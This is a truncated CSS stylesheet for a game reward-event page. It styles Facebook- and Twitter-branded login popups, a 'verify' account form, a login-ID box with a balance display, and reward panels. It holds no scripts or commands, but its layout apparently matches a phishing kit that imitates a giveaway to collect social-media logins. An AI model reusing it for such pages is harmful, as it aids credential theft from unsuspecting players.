.popup-box-form-footer button {
	background: linear-gradient(to bottom right, var(--blue-gradient-lighter) 0, var(--blue-gradient) 100%);
	color: var(--white1);
	cursor: pointer;
	font-size: 17px;
	font-family: laza;
	line-height: 22px;
	outline: none;
	overflow: hidden;
	padding: 3px;
	text-align: center;
	transition: all .2s cubic-bezier(.645, .045, .355, 1);
	width: 38%;
	height: 69%;
	margin-top: -14px;
	border: none;
}

.popup-btn-login {
	width: 37%;
	height: 35px;
	padding: 6px;
	margin-top: 15px;
	margin-bottom: 10px;
	margin: 5px;
	color: #000;
	font-size: 16px;
	font-family: laza;
	border: none;
	border-radius: 3px;
	outline: none;
	margin-bottom: 45px;
	position: relative;
}

.popup-btn-login i {
	color: #fff;
	font-size: 20px;
	float: left;
}

.popup-btn-facebook {
	background: #1778f2;
	color: #fff;
	margin-bottom: 45px;
}

.popup-btn-twitter {
	background: #198B96;
	margin-bottom: 3px;
	color: #fff;
}

.popup-login {
	background: rgba(0, 0, 0, 0.4);
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
}

.popup-box-login-fb {
	background: #ECEFF6;
	max-width: 330px;
	height: auto;
	position: relative;
	margin: 50px auto;
	margin-top: 1.9%;
	text-align: center;
	font-family: 'Teko';
	color: #000;
	border-radius: 10px;
}

.popup-box-login-twitter {
	background: #fff;
	max-width: 330px;
	height: auto;
	position: relative;
	margin: 50px auto;
	margin-top: 10%;
	text-align: center;
	font-family: 'Teko';
	color: #000;
	border-radius: 5px;
}

.close-fb {
	background: #3b5998;
	width: 25px;
	height: 25px;
	color: #fff;
	font-size: 20px;
	text-align: center;
	text-decoration: none;
	border-radius: 50%;
	top: -10px;
	right: -10px;
	position: absolute;
	display: block;
}

.close-fb i {
	padding-top: 3px;
}

.close-other {
	background: #fff;
	width: 25px;
	height: 25px;
	color: #000;
	font-size: 20px;
	text-align: center;
	border-radius: 50%;
	top: -12px;
	right: -12px;
	position: absolute;
	z-index: 9999999;
	display: block;
}

.close-other i {
	color: #20px;
	padding-top: 3px;
}

.popups {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.4);
}

.popup-box-wrappers {
	width: 390px;
	height: auto;
	position: relative;
	margin: 50px auto;
	margin-top: 15%;
	text-align: left;
	font-family: 'laza';
	color: #fff;
}

.popup-box-navbars {
	background: url(img/popup-navbar2.png) no-repeat center center;
	background-size: 100% 100%;
	height: 43px;
	padding-bottom: 5px;
}

.popup-box-navbars img {
	width: 20px;
	height: 20px;
	margin-top: 15px;
	margin-right: 18px;
	float: right;
}

.popup-box-navbars-title {
	padding-left: 40px;
	padding-top: 14px;
	padding-bottom: 2px;
	font-size: 20px;
	color: #fff;
	font-family: laza;
	font-weight: 300;
	text-align: center;
}

.kagetk {
	background: rgba(0, 0, 0, 0.2);
	background-size: 50% 50%;
	width: 80%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	border: 1px solid #fff;
	display: none;
	padding: 10px;
	color: #fff;
	font-size: 14px;
	font-family: laza;
	text-align: center;
}

.popup-box-bgs {
	background: url(img/popup-box-bg2.png) no-repeat center center;
	background-size: 100% 100%;
	width: 100%;
	margin-top: -12px;
}

.popup-box-alerts4 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #fff;
	font-size: 20px;
	font-family: laza;
	font-weight: 500;
	text-align: left;
	display: block;
}

.popup-box-alerts4 i {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #F5EAB0;
	font-size: 50px;
	text-align: left;
}

.popup-box-formx label {
	width: 70%;
	text-align: left;
	padding-left: 20px;
	color: #B7B7B7;
	text-shadow: none;
	font-size: 17px;
}

.popup-box-formx input {
	background: #001;
	width: 85%;
	height: 35px;
	margin-bottom: 8px;
	margin-left: 20px;
	padding-right: 4px;
	padding: 4px;
	color: #fff;
	font-size: 15px;
	font-family: laza;
	font-weight: 500;
	border: 0.1px solid #fff;
	outline: none;
	position: left;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.popup-box-formx input::placeholder {
	color: #BCCBCE;
}

.popup-box-footers {
	background-size: 100% 100%;
	margin-top: 20px;
	width: 100%;
	height: 45px;
}

.popup-box-formx-footer {
	background-size: 100% 100%;
	width: 100%;
	height: 45px;
	margin-top: 20px;
}

.box {
	width: 100%;
	height: 410px;
	margin-left: auto;
	margin-right: auto;
	margin-top: -30px;
	margin-bottom: -25px;
	border: 0px solid #FFFAC9;
	border-radius: 5px;
	position: relative;
	display: block;
}

.box-item {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	padding-top: 2px;
}

.scroll {
	width: 100%;
	overflow: none;
	position: relative;
	width: 100%;
	height: 400px;
	margin-top: 11px;
	display: block;
	scrollbar-face-color: #ffbb40;
	scrollbar-shadow-color: #ffbb40;
	scrollbar-highlight-color: #ffbb40;
	scrollbar-3dlight-color: #ffbb40;
	scrollbar-darkshadow-color: #ffbb40;
	scrollbar-track-color: #ffbb40;
	scrollbar-arrow-co
}

.btn-wrapper {
	width: 93%;
	height: 50px;
	margin-top: 3px;
	margin-right: 3px;
	font-family: laza;
}

.btn-wrapper button {
	background: url(img/tombol.png) no-repeat center;
	background-size: 100% 100%;
	width: 38%;
	height: 40px;
	margin: -10px;
	padding: 10px;
	color: #FFFAC9;
	font-family: laza;
	font-size: 18px;
	font-weight: 500;
	text-align: center;
	border: none;
	outline: none;
	float: right;
	display: inline-block;
}


.verify-box-navbar {
	background-size: 100% 100%;
	width: 93%;
	height: 19%;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.verify-box-navbar-description {
	width: 50%;
	margin-top: 50px;
	margin-right: 20px;
	color: #fff;
	font-size: 18px;
	font-family: Teko;
	font-weight: 500;
	text-align: left;
	float: right;
}

.verify-box-navbar-form {
	background-size: 100% 100%;
	width: 93%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.verify-box-navbar-form input {
	background: url(img/verify-bg.jpg) no-repeat center center;
	background-size: 100% 100%;
	width: 95%;
	height: 40px;
	margin-left: 10px;
	margin-bottom: 4px;
	padding: 4px;
	padding-left: 10px;
	padding-right: auto;
	color: #fff;
	font-size: 15px;
	font-family: laza;
	font-weight: 500;
	border: 1px solid #999;
	position: relative;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.verify-box-navbar-form input::placeholder {
	color: #fff;
}

.verify-box-navbar-form select {
	background: url(img/verify-bg.jpg) no-repeat center center;
	background-size: 100% 100%;
	width: 95%;
	height: 40px;
	margin-left: 10px;
	margin-bottom: 4px;
	padding: 4px;
	padding-left: 10px;
	padding-right: auto;
	color: #fff;
	font-size: 15px;
	font-family: laza;
	font-weight: 500;
	border: 1px solid #FFF84E;
	position: relative;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.verify-box-content {
	background-size: 100% 100%;
	width: 93%;
	height: auto;
	margin-top: -1px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 15px;
	padding: 20px;
	padding-top: 0px;
	padding-bottom: 25px;
	display: block;
}

.verify-box-content-title {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 6px;
	color: #fff;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: center;
	display: block;
}

.verify-box-content-title i {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #FCD86C;
	font-size: 100px;
	text-align: center;
}

.verify-box-content button {
	background: url(img/button-on.png) no-repeat center center;
	background-size: 100% 100%;
	width: 50%;
	height: 45px;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 7px;
	padding-top: 12px;
	padding-left: 20px;
	padding-right: 20px;
	color: #000;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: center;
	border: none;
	display: block;
}

figure {
	margin: 0;
	padding: 0;
	overflow: hidden;
}

.itemShine {
	position: relative;
}

.itemShine::before {
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	width: auto;
	height: auto;
	top: 0;
	left: -75%;
	position: absolute;
	z-index: 2;
	content: '';
	display: block;
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.itemShine::before {
	-webkit-animation: shine 2s infinite;
	animation: shine 2s infinite;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.kanan {
	float: right;
}

.kiri {
	float: left;
}

.tengah {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

::-webkit-scrollbar {
	display: none;
	width: 0px;
}

.section-login-id-box {
	width: 100%;
	height: auto;
	padding: 20px;
}

.section-login-id-box label {
	background: linear-gradient(45deg, #285ba6, transparent);
	color: #fff;
	font-size: 15px;
	font-family: DINMITTELSCHRIFTSTD;
	text-align: left;
}

.section-login-id-box p {
	color: #ED6162;
	font-size: 14px;
	font-family: Roboto;
	padding-top: 14%;
	padding-left: 1%;
	display: none;
}

.section-login-id-box label img {
	width: 18px;
	padding-left: 5px;
}

.section-login-id-box-form {
	width: 100%;
	height: 45px;
	margin-top: 15px;
}

.section-login-id-box-form input {
	background: rgba(25, 32, 69, 0.9);
	width: 85%;
	height: 100%;
	padding-left: 15px;
	color: #fff;
	font-size: 14px;
	font-family: Roboto;
	text-align: left;
	border: 1px solid;
	border-color: hsla(0, 0%, 100%, .050980392156862744);
	outline: none;
	float: left;
}

.section-login-id-box-form input::placeholder {
	color: #5D627C;
}

.section-login-id-box-form button {
	background: #3a7bfc;
	width: 15%;
	height: 100%;
	color: #fff;
	font-size: 14px;
	font-family: Roboto;
	text-align: center;
	border: none;
	outline: none;
	float: right;
}

.section-login-id-box-message {
	background-image: linear-gradient(180deg, rgba(201, 140, 101, .15), rgba(176, 103, 69, .15));
	width: 100%;
	height: auto;
	margin-top: 10px;
	padding: 8px;
	color: #f3b583;
	font-size: 14px;
	font-family: Roboto;
	text-align: left;
}

.section-logined-id-box {
	width: 100%;
	height: auto;
	padding: 20px;
}

.section-logined-id-box label {
	color: #fff;
	font-size: 15px;
	font-family: DINMITTELSCHRIFTSTD;
	text-align: left;
}

.section-logined-id-box label img {
	width: 18px;
	padding-left: 5px;
}

.section-logined-id-box-content {
	background: #182047;
	width: 100%;
	height: auto;
	margin-top: 10px;
	padding: 20px;
}

.section-logined-id-box-content label {
	color: #fff;
	font-size: 14px;
	font-family: Roboto;
	text-align: left;
}

.section-logined-id-box-content label img {
	width: 26px;
	float: right;
}

.section-logined-id-box-content p {
	color: #8A8D9E;
	font-size: 12px;
	font-family: Roboto;
	text-align: left;
	line-height: 0px;
}

.section-logined-id-box-content p input {
	background: none;
	width: auto;
	height: auto;
	color: #8A8D9E;
	font-size: 12px;
	font-family: Roboto;
	text-align: left;
	line-height: 0px;
	border: none;
	outline: none;
}

.section-logined-id-box-content-balance {
	background: #141B3D;
	width: 100%;
	height: auto;
	margin-top: 20px;
	padding: 7px;
	padding-left: 10px;
}

.section-logined-id-box-content-balance label {
	color: #8A8D9E;
	font-size: 12px;
	font-family: Roboto;
	text-align: left;
}

.section-logined-id-box-content-balance label img {
	width: 26px;
	float: right;
}

.boxz {
	--border-size: 1.3px;
	--border-angle: 0turn;
	width: 60vmin;
	height: 50vmin;
	background-image: conic-gradient(from var(--border-angle), #151b3d, #151b3d 50%, #213), conic-gradient(from var(--border-angle), transparent 20%, #adadad, #c1c1c1);
	background-size: calc(100% - (var(--border-size) * 2)) calc(100% - (var(--border-size) * 2)), cover;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-animation: bg-spin 3s linear infinite;
	animation: bg-spin 3s linear infinite;
}

@-webkit-keyframes bg-spin {
	to {
		--border-angle: 1turn;
	}
}

@keyframes bg-spin {
	to {
		--border-angle: 1turn;
	}
}

.box:hover {
	-webkit-animation-play-state: paused;
	animation-play-state: paused;
}

@property --border-angle {
	syntax: "<angle>";
	inherits: true;
	initial-value: 0turn;
}

body .t-tooltip--default .t-popup__content {
	right: auto
}

.Footer_footer__V8Lu\+ {
	background: var(--bg6);
	box-sizing: border-box;
	min-height: auto;
	overflow: hidden;
	padding: 32px 0;
	width: 100%
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 {
	padding: 0 20px
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 p {
	margin: 0
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK,
.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_left__rOBb5 {
	border-bottom: 1px solid var(--white5);
	float: left;
	margin-bottom: 24px;
	padding-bottom: 24px;
	width: 100%
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_left__rOBb5 .Footer_space_between__u3HrA {
	display: flex;
	justify-content: space-between
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_left__rOBb5 .Footer_space_between__u3HrA .Footer_provider_item__W3wyc {
	vertical-align: middle
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_left__rOBb5 .Footer_space_between__u3HrA .Footer_provider__Ndsgn .Footer_midas_logo__SRX6y {
	background: url([data-uri]) no-repeat 50%;
	background-size: 100% 100%;
	display: inline-block;
	height: 16px;
	margin-left: 12px;
	width: 80.84px
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_left__rOBb5 .Footer_space_between__u3HrA .Footer_vertical_separate_before_region__uh7NN {
	border: solid hsla(0, 0%, 100%, .102);
	border-width: 0 0 0 1px;
	margin-left: 16px;
	padding-left: 16px
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_right__rkNC9 {
	float: left;
	width: 100%
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_label__6BR0r {
	color: var(--white1);
	font-family: Arial;
	font-size: 14px;
	line-height: 14px;
	margin-bottom: 8px
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p__uZkbt {
	color: var(--white1);
	font-size: 12px;
	line-height: 18px;
	opacity: .4;
	width: 100%
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_contact_btn_wrap__PrBJQ {
	display: flex
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_contact_btn_wrap__PrBJQ .Footer_btn__S8O5R {
	align-items: center;
	background: var(--white5);
	border-radius: 6px;
	box-sizing: border-box;
	color: var(--white1);
	cursor: pointer;
	display: flex;
	flex-shrink: 0;
	font-family: Arial;
	font-size: 12px;
	height: 36px;
	justify-content: center;
	margin-right: 11px;
	position: relative;
	text-align: center;
	width: calc(50% - 5.5px)
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_contact_btn_wrap__PrBJQ .Footer_btn__S8O5R i {
	font-size: 16px;
	margin-right: 8px;
	margin-top: -2px
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_contact_btn_wrap__PrBJQ .Footer_btn__S8O5R:only-child {
	margin-left: 0;
	margin-right: auto;
	width: 162px
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_contact_btn_wrap__PrBJQ .Footer_btn__S8O5R:last-child {
	margin-right: 0
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p_box__ZPoxb {
	align-items: center;
	display: block;
	margin-bottom: 0;
	margin-top: 0;
	position: relative;
	width: 100%
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p_box__ZPoxb .Footer_box__0rp2N {
	flex: 1 1;
	margin-bottom: 12px;
	padding-right: 0
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p_box__ZPoxb .Footer_on_list__bU-Ih {
	cursor: pointer;
	float: left;
	height: 36px;
	margin-right: 16px;
	margin-top: 16px;
	width: 36px
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p_box__ZPoxb .Footer_on_list__bU-Ih a {
	background: var(--white5);
	border-radius: 2px;
	display: block;
	height: 36px;
	overflow: hidden;
	position: relative;
	width: 36px
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p_box__ZPoxb .Footer_on_list__bU-Ih a img {
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	transition: all .2s ease-in-out;
	width: 100%
}

.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_b__RywTt {
	float: left;
	width: 100%
}

.Footer_footer__V8Lu\+ ul {
	align-items: center;
	box-sizing: border-box;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	margin: 0 0 4px;
	padding: 0;
	width: 100%
}

.Footer_footer__V8Lu\+ li {
	float: left;
	margin: 0 5px 0 0;
	padding: 0
}

.Footer_footer__V8Lu\+ li a {
	background: none;
	border: none;
	color: hsla(0, 0%, 100%, .4);
	cursor: pointer;
	display: block;
	font-family: Arial;
	font-size: 12px;
	line-height: 18px;
	outline: none;
	padding-right: 5px;
	position: relative;
	text-decoration: none
}

.Footer_footer__V8Lu\+ li a:after {
	background: var(--white1);
	content: " ";
	height: 12px;
	opacity: .4;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 1px
}

.Footer_footer__V8Lu\+ li:last-child a:after {
	content: none
}

.Footer_footer__V8Lu\+ .Footer_copying__kgzJi {
	color: hsla(0, 0%, 100%, .4);
	font-family: Arial;
	font-size: 12px;
	letter-spacing: 0;
	line-height: 24px;
	line-height: 20px;
	text-align: center
}

.reward1 {
	margin-left: 13px;
	margin-top: 166px;
}

.bordermotion {
	border: 1px solid #66000000;
}

@property --angle {
	syntax: '<angle>';
	initial-value: 0deg;
	inherits: false;
}

.gradient {
	border: 1px solid #66000000;
}

.bordermotion {
	--angle: 360deg;
    border-image: linear-gradient(var(--angle), #66000000, #f0f0f0, #131517, #d0d0d0, #66000000) 1;
    animation: fade 1s forwards, rotate 3s linear infinite;
}

@keyframes fade {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@keyframes flip {
	from {
		transform: rotateY(0deg);
	}

	to {
		transform: rotateY(360deg);
	}
}

@keyframes rotate {
	to {
		--angle: 0deg;
		visibility: hidden;
	}
}

.tab_rewards {
	background: url(/img/box.png);
	background-size: 100% 100%;
	width: 94%;
	height: 336px;
	margin-top: 87px;
	margin-right: 0px;
	margin-left: 10px;
	padding-top: 52px;
	opacity: 120%;
}

.linemotion {
	border: 1px solid #66000000;
	--angle: 360deg;
	border-image: linear-gradient(var(--angle), #66000000, #1afcfe, #bf12d6, #1afcfe, #66000000) 1;
	animation: fade 1s forwards, forwards, rotate 7s linear infinite;
}

.exchanges {
	font-size: 29px;
	font-family: 'laza';
	text-align: center;
	padding-top: 0px;
	margin-top: -76px;
	margin-bottom: -11px;
	color: #fffffcd6;
	text-shadow: 3px 1px 0px #000000;
}

.judul {
	background: url(/img/judul.png) no-repeat center center;
	background-size: 100% 100%;
	width: 100px;
	font-size: 36px;
	font-family: 'laza2';
	text-align: center;
	padding-top: 0px;
	margin-top: -88px;
	color: #ffffff;
	text-shadow: 0 2px 0 #bf12d6;
	margin-bottom: 47px;
	position: absolute;
}

.yun1_1 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

.yun1_2 {
	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
}

.yun1_3 {
	-webkit-animation: yun 4.5s .5s ease-in-out both infinite
}

.yun2_1 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

.yun2_2 {
	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
}

.yun2_3 {
	-webkit-animation: yun 3s ease-in-out both infinite
}

.yun2_4 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

.yun2_5 {
	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
}

.yun2_6 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

.yun3_1 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

.yun3_2 {
	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
}

.yun3_3 {
	-webkit-animation: yun 4.5s .5s ease-in-out both infinite
}

.yun3_4 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

@-webkit-keyframes yun {
	0% {
		-webkit-transform: translateX(calc(-15 / 1920 * 100vw))
	}

	50% {
		-webkit-transform: translateX(calc(15 / 1920 * 100vw))
	}

	100% {
		-webkit-transform: translateX(calc(-15 / 1920 * 100vw))
	}
}

@-webkit-keyframes yun2 {
	0% {
		-webkit-transform: translateX(calc(10 / 1920 * 100vw))
	}

	50% {
		-webkit-transform: translateX(calc(-10 / 1920 * 100vw))
	}

	100% {
		-webkit-transform: translateX(calc(10 / 1920 * 100vw))
	}
}

.yun1 {
	position: absolute;
	margin-top: 10px;
	margin-left: 10px;
}

.loader-label {
	position: relative;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	margin-top: -2px;
	margin-bottom: 10px;
	color: #fff;
	text-shadow: 1px 1px 1px #000000;
	top;
	top: 183px;
	font-size: 10px;
	font-family: laza;
	text-align: center;
}

.loader-line {
	position: relative;
	top: 215px;
	width: 93.5%;
	height: 3px;
	margin-left: 7px;
	margin-right: auto;
	background: #69676A;
}

.loader-line::before {
    content: "";
    left: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    background: #FFC107;
    box-shadow: 0px 1px 1px #ffc107ab;
    transform-origin: left;
    animation: line-loading 10s;
}

@keyframes line-loading {

	0%,
	10% {
		transform: scaleX(0);
	}

	40% {
		transform: scaleX(1);
		transform-origin: left;
	}

	40.00001%,
	60% {
		transform: scaleX(1);
		transform-origin: right;
	}

	70%,
	100% {
		transform: scaleX(1);
		transform-origin: right;
	}
}

@keyframes lineAnim {
	0% {
		left: -40%;
	}

	50% {
		left: 20%;
		width: 80%;
	}

	100% {
		left: 100%;
		width: 100%;
	}
}

.section {
	display: block;
	width: 100%;
	position: relative
}

.s1 {
	height: calc(980 / 1920 * 100vw)
}

.s2 {
	height: calc(1041 / 1920 * 100vw);
	background: url(../img/lazaheader/bg2.jpg) 0/100% 100% no-repeat;
	overflow: hidden;
	z-index: 1;
	box-sizing: border-box
}

.s3 {
	height: calc(1034 / 1920 * 100vw);
	background: url(../img/lazaheader/bg3.jpg) 0/100% 100% no-repeat;
	box-sizing: border-box
}

.s4 {
	height: calc(1041 / 1920 * 100vw);
	background: url(../img/lazaheader/bg4.jpg) 0/100% 100% no-repeat;
	margin-top: calc(-1 / 1920 * 100vw);
	box-sizing: border-box;
	overflow: hidden;
	position: relative
}

.s1_swiper {
	display: block;
	width: 100%;
	height: 100%
}

.s1_slide1 {
	background: url(../img/lazaheader/bg1.jpg) 50% 0 no-repeat;
	background-size: cover
}

.s1_slide2 {
	background: url(../img/lazaheader/bg1_1.jpg) 50% 0 no-repeat;
	background-size: cover
}

.s1_slide3 {
	background: url(../img/lazaheader/bg1_2.jpg) 50% 0 no-repeat;
	background-size: cover
}

.s1_slide4 {
	background: url(../img/lazaheader/bg1_3.jpg) 50% 0 no-repeat;
	background-size: cover
}

.s1 .swiper-pagination {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: calc(130 / 1920 * 100vw)
}

.s1 .swiper-pagination-bullet {
	font-size: calc(20 / 1920 * 100vw);
	line-height: calc(28 / 1920 * 100vw);
	background: 0;
	text-align: center;
	width: calc(100 / 1920 * 100vw);
	height: calc(30 / 1920 * 100vw);
	opacity: 1;
	position: relative;
	color: #8ee8ff
}

.s1 .swiper-pagination-bullet:nth-of-type(1) {
	margin-right: calc(15 / 1920 * 100vw)
}

.s1 .swiper-pagination-bullet:nth-of-type(1)::after {
	content: "01"
}

.s1 .swiper-pagination-bullet::before {
	content: "";
	background: url(../img/lazaheader/line.png) no-repeat;
	background-size: 100% 100%;
	width: calc(30 / 1920 * 100vw);
	height: calc(32 / 1920 * 100vw);
	position: absolute;
	right: calc(-15 / 1920 * 100vw);
	top: 50%;
	margin-top: calc(-16 / 1920 * 100vw)
}

.s1 .swiper-pagination-bullet:last-of-type::before {
	display: none
}

.s1 .swiper-pagination-bullet:nth-of-type(2)::after {
	content: "02"
}

.s1 .swiper-pagination-bullet:nth-of-type(3)::after {
	content: "03"
}

.s1 .swiper-pagination-bullet:nth-of-type(4)::after {
	content: "04"
}

.s1 .swiper-pagination-bullet-active {
	color: #fff;
	text-shadow: #8ee8ff 0 0 calc(10 / 1920 * 100vw)
}

.nomin {
	color: #fff;
	font-family: laza;
	font-size: 15px;
	position: absolute;
	padding-top: 28px;
	padding-right: 24px;
	text-shadow: 1px 1px 1px #000000;
}


@media only screen and (max-width:600px) {

	.containerLanding,
	.containerHome {
		width: 100%;
		height: auto;
		margin-top: -3px;
		margin-bottom: 0px;
		border: none;
		border-radius: 0px;
		padding: 0px;
	}

	.slider-container {
		margin-top: -3px;
		border: none;
	}

	.gallery-container {
		float: left;
		margin-top: -2px;
		width: 100%;
		height: auto;
		border: 0px solid #fff;
	}

	.box {
		width: 100%;
		height: 405px;
		margin-top: -25px;
		margin-bottom: -25px;
	}

	.box-item {
		width: 100%;
		margin-left: auto;
		margin-right: auto;
		padding-top: 1px;
	}

	.reward1 {
		margin-left: 13px;
		margin-top: 166px;
	}

	.lazcollect {
		background: url(img/lazcollct.png) no-repeat center center;
		background-size: 100% 100%;
		position: absolute;
		top: 210px;
		width: 100px;
		height: 45px;
		right: 40px;
		border: 0px;
		animation: pulse .900s infinite alternate;
		animation-play-state: running;
	}

	.scroll {
		height: 400px;
	}

	.event-title {
		height: 65px;
		width: 96%;
	}

	.event-notification {
		width: 93%;
		height: 53px;
		padding: 7px;
		margin-right: auto;
		margin-left: auto;
	}

	.event-notification-text {
		padding-top: 11px;
		font-family: laza;
		font-size: 16px;
	}

	.popup-box-wrapper {
		width: 360;
		margin-top: 60%;
	}

	.popup-box-wrappers {
		width: 360px;
		margin-top: 60%;
	}

	.popup-box-item {
		width: 25%;
		height: 90px;
	}

	.popup-box-login-fb {
		margin-top: 4%;
	}

	.popup-box-login-twitter {
		margin-top: 25%;
	}

	.footer-socmed-box p {
		margin-top: 12px;
	}
}

/*loader*/
.loader,
.loader:before,
.loader:after {
	background: #00acee;
	-webkit-animation: load1 1s infinite ease-in-out;
	animation: load1 1s infinite ease-in-out;
	width: 1em;
	height: 4em;
}

.loader:before,
.loader:after {
	position: absolute;
	top: 0;
	content: '';
}

.loader:before {
	left: -1.5em;
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.loader {
	text-indent: -9999em;
	margin: 88px auto;
	position: relative;
	font-size: 11px;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

.loader:after {
	left: 1.5em;
}

@-webkit-keyframes load1 {

	0%,
	80%,
	100% {
		box-shadow: 0 0 #00acee;
		height: 4em;
	}

	40% {
		box-shadow: 0 -2em #00acee;
		height: 5em;
	}
}

@keyframes load1 {

	0%,
	80%,
	100% {
		box-shadow: 0 0 #00acee;
		height: 4em;
	}

	40% {
		box-shadow: 0 -2em #00acee;
		height: 5em;
	}
}

/*akhir loader*/

/*loader 2*/
.loader2 {
	font-size: 8px;
	margin: 100px auto;
	width: 1em;
	height: 1em;
	border-radius: 50%;
	position: relative;
	text-indent: -9999em;
	-webkit-animation: load4 1.3s infinite linear;
	animation: load4 1.3s infinite linear;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}

@-webkit-keyframes load4 {

	0%,
	100% {
		box-shadow: 0 -3em 0 0.2em #00acee, 2em -2em 0 0em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 0 #00acee;
	}

	12.5% {
		box-shadow: 0 -3em 0 0 #00acee, 2em -2em 0 0.2em #00acee, 3em 0 0 0 #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
	}

	25% {
		box-shadow: 0 -3em 0 -0.5em #00acee, 2em -2em 0 0 #00acee, 3em 0 0 0.2em #00acee, 2em 2em 0 0 #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
	}

	37.5% {
		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0em 0 0 #00acee, 2em 2em 0 0.2em #00acee, 0 3em 0 0em #00acee, -2em 2em 0 -1em #00acee, -3em 0em 0 -1em #00acee, -2em -2em 0 -1em #00acee;
	}

	50% {
		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 0em #00acee, 0 3em 0 0.2em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 -1em #00acee, -2em -2em 0 -1em #00acee;
	}

	62.5% {
